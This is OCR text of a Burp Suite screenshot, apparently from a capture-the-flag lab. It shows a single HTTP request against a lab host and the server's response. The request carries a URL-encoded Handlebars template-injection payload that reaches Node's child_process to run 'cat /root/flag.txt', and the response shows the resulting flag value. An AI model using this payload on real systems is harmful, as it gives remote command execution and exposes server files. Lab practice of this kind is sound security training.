 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://10.129.97.64 HTTP/1 ?
Request
Pretty Raw Hex \n
14 Priority: u=0, i
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%
0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%
73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%
67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%7
4%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71
%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f%72%6f%
6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%61%63%68%20%6
3%6f%6e%73%6c%69%73%74%7d%7d%0a%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63
%6f%64%65%6c%69%73%74%29%7d%7d%0a%7b%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d%7d%
0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7
d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56
Search 0 highlights
Done 1,408 bytes | 112 millis
Event log All issues Memory: 123.6MB
Inspector
Notes